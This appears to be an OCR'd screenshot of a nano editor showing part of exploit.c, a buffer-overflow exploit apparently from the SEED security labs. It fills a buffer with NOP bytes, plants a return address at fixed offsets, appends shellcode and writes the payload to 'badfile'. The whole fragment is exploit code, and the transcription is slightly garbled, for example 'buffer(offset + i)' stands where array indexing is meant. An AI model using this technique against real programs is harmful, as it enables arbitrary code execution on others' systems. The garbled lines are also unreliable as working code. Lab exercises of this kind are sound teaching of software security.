 ubuntu@bufoverflow: ~
File Edit View Search Terminal Help
GNU nano 2.5.3 File: exploit.c M
memset(buffer, 0x90, sizeof(buffer));
/*Add your changes to the buffer here */
*(buffer+435)=0x30;
*(buffer+436)=0xd3;
*(buffer+437)=0xff;
*(buffer+438)=0xff;
int offset = sizeof(buffer) - sizeof(shellcode);
for(int i=0; i<sizeof(shellcode); i++){
buffer(offset + i) = shellcode[i];
}
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer,1000,1,badfile); /* originally 517 in SEED labs */
fclose(badfile);
}